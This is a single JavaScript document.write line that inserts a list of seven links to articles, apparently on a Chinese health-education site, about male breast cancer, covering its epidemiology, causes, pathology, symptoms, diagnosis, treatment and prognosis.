document.write("<li><a href=\"/edu/13880.html\">男性乳腺癌治疗的预后及影响因素</a></li><li><a href=\"/edu/13879.html\">男性乳腺癌的治疗方法</a></li><li><a href=\"/edu/13878.html\">男性乳腺癌的诊断与鉴别诊断</a></li><li><a href=\"/edu/13877.html\">男性乳腺癌的临床症状表现</a></li><li><a href=\"/edu/13876.html\">男性乳腺癌的病理学特征</a></li><li><a href=\"/edu/13875.html\">男性乳腺癌的病因学及危险因素</a></li><li><a href=\"/edu/13874.html\">男性乳腺癌及其流行病学特点</a></li>");